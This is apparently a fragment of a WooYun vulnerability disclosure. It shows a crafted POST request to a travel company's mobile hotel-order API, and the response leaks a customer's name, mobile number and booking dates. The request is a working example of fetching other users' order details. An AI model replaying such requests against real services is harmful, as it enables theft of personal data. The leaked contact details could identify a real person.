 Load URL
http://mobileapi.17usoft.com/tcmiddleapi/hotel/orderhandler.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"request":{"body":{"clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"orderSerialId":"130125005000"},"header":{"accountID":"c26b007f-c89e-431a-
b8cc-493becbdd8a2","deviceId":"486874946330901","digitalSign":"5052db223223a1b9caa0cb30ead4450c","refId":"5866720","reqTime":"2013-01-25
22:44:54.484","serviceName":"GetOrderDetail","version":"20111128102912"}}}
comeDate":"2013-01-26","leaveDate":"2013-01-27","creationTime":"2013-01-25","rooms":"1","comeTime":"23:00","contactName":"謝秉束","contactMobile":"13365791333"
www.wooyun.org